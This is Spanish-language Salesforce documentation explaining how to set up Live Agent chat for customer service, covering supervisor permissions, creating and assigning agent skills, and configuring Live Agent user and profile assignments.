Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para permitir a los agentes utilizar Live Agent:

**•** Permiso administrativo "API activada"

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**





### Permisos para supervisores de asistencia de Live Agent

Debe activar algunos permisos para los supervisores del servicio de asistencia al cliente de Live Agent de modo que dispongan de todas las herramientas que necesitan para supervisar actividades de los agentes y revisar información de los clientes.

#### Permisos generales





### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

Permisos de objeto






## Crear y asignar habilidades de Live Agent

Las habilidades identifican las áreas de experiencia de sus agentes. Cuando asigna un agente a una habilidad, el agente recibe solicitudes de chat relacionadas con las áreas de la habilidad del agente. También puede autorizar sus supervisores para asignar habilidades a agentes.

- **1.** En Configuración, ingrese *Habilidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Habilidades**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba el nombre de la habilidad.

Por ejemplo, puede crear una habilidad denominada "Cuentas" para agentes especializados en preguntas acerca de cuentas del cliente.

- **4.** En el área Asignar usuarios, seleccione los usuarios que desee asociar con la habilidad.
- **5.** En el área Asignar perfiles, seleccione los perfiles que desee asociar con la habilidad.
- **6.** Haga clic en **Guardar**.

Para permitir a supervisores asignar habilidades, active el permiso "Asignar habilidades de Live Agent a usuarios" en sus perfiles o asígnelo a usuarios individuales a través de un conjunto de permisos. Cuando los supervisores tienen este permiso, pueden ir a **Configuración** > **Personalizar** > **Habilidades de Live Agent** y actualizar los perfiles asignados o usuarios en cada habilidad.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear habilidades:

**•** "Personalizar aplicación"

Para asignar habilidades (supervisores):

**•** "Asignar habilidades de Live Agent a usuarios"

## Creación de configuraciones de Live Agent

Las configuraciones de Live Agent definen la funcionalidad de Live Agent disponible para sus supervisores y agentes del servicio de atención al cliente cuando los agentes chatean con clientes. Cree configuraciones de Live Agent para controlar la funcionalidad de Live Agent en la consola de Salesforce.

Para mayor eficiencia, cree perfiles y usuarios antes de crear configuraciones. De este modo, puede crear una configuración y asignarla a usuarios y perfiles al mismo tiempo.

Las configuraciones de Live Agent le permiten controlar el acceso de sus usuarios a ciertas funciones de Live Agent. Puede crear múltiples configuraciones que definen la funcionalidad de Live Agent para múltiples tipos de usuarios. Por ejemplo, es posible que desee crear una configuración específicamente para agentes experimentados que les otorga más permisos que los nuevos agentes o crear una configuración para los supervisores del servicio de atención al cliente que les otorga los permisos que necesitan para monitorear a sus empleados.

- **1.** Para empezar a trabajar con la creación de una configuración, en Configuración, ingrese *Configuraciones de Live Agent* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Live Agent**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione los ajustes para su configuración de Live Agent.
- **4.** Haga clic en **Guardar**.

### Ajustes de configuración de Live Agent

Los ajustes de configuración de Live Agent controlan la funcionalidad disponible para agentes y sus supervisores mientras los agentes chatean con clientes.

Aplique la configuración cuando cree o modifique una configuración de Live Agent.

#### Información básica

Configure la funcionalidad básica disponible para agentes cuando chatean con clientes.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar configuraciones:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y

**Developer Edition** creadas después del 14 de junio de 2012





#### Chatlets

Los chatlets son herramientas disponibles únicamente en organizaciones que utilizan Live Agent en la consola de Live Agent. La consola de Live Agent ya no es compatible, por lo que no recomendamos configurar chatlets. Pero no se preocupe. si utiliza Live Agent en la consola de Salesforce, no necesita chatlets.

#### Asignar usuarios

Asigne usuarios aptos a la configuración para otorgarles el acceso a la funcionalidad de Live Agent. A continuación, observará que puede también asignar perfiles a una configuración. Si un usuario está asignado a una configuración a niveles de usuario y perfil, la configuración a nivel de usuario sustituye la configuración asignada al perfil.

Advertencia: Solo se pueden asignar los usuarios a una configuración de Live Agent a la vez. Si asigna el mismo usuario a una segunda configuración de Live Agent, el sistema elimina ese usuario de la primera configuración de Live Agent sin avisarle. Por lo tanto, asegúrese de saber exactamente a qué configuración de Live Agent debe cada usuario estar asignado.

Por ejemplo, supongamos que el usuario A está asignado a la configuración A de Live Agent. A continuación, usted crea la configuración B de Live Agent y le asigna accidentalmente el usuario A. Salesforce eliminará automáticamente el usuario A de la configuración A de Live Agent y volverá a asignar el usuario a la configuración B de Live Agent sin avisarle.



#### Asignar perfiles

Asigne perfiles aptos a la configuración para otorgar a los usuarios asociados con los perfiles el acceso a la funcionalidad de Live Agent. Si un usuario está asignado a una configuración a niveles de usuario y perfil, la configuración a nivel de usuario sustituye la configuración asignada al perfil.



#### Ajustes de supervisor

Los ajustes de supervisor determinan la funcionalidad de Live Agent disponible para los supervisores del servicio de asistencia al cliente. Además, estos ajustes determinan los filtros predeterminados que se aplican a la lista Estado del agente en el panel de supervisores.

